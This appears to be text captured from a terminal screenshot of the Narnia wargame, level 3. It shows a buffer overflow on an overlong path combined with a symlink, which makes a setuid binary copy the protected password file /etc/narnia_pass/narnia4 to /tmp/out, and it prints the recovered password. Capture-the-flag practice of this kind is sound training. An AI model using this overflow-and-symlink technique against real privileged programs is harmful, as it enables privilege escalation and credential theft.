 File Actions Edit View Help
narnia3@narnia: /narnia
-r--r----- 1 narnia7 narnia7 1964 Aug 26  2019 narnia7.c
-r-sr-x--- 1 narnia9 narnia8 5132 Aug 26  2019 narnia8
-r--r----- 1 narnia8 narnia8 1269 Aug 26  2019 narnia8.c
narnia3@narnia:/narnia$ vi narnia3.c
narnia3@narnia:/narnia$ ./narnia3 /narnia/narnia3
copied contents of /narnia/narnia3 to a safer place... (/dev/null)
narnia3@narnia:/narnia$ ./narnia3 /etc/narnia_pass/narnia4
copied contents of /etc/narnia_pass/narnia4 to a safer place... (/dev/null)
narnia3@narnia:/narnia$ idir=/tmp/$(printf "%0.s-" {1..27})/tmp
narnia3@narnia:/narnia$ echo $idir
/tmp/---------------------------/tmp
narnia3@narnia:/narnia$ mkdir -p $idir
narnia3@narnia:/narnia$ ln -s /etc/narnia_pass/narnia4 $idir/out
narnia3@narnia:/narnia$ touch /tmp/out
narnia3@narnia:/narnia$ chmod 777 /tmp/out
narnia3@narnia:/narnia$ ./narnia3 $idir/out
copied contents of /tmp/---------------------------/tmp/out to a safer place... (/t
/out)
narnia3@narnia:/narnia$ cat /tmp/out
thaenohtai
�(.��P��d������ narnia3@narnia:/narnia$